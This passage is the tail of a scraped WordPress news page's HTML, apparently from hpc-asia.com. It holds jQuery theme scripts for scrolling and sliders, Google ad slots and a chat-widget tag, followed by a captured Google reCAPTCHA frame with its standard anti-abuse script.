	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 16:28:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LqQ1lIk12VxTL8_ap_wK8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768561099873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>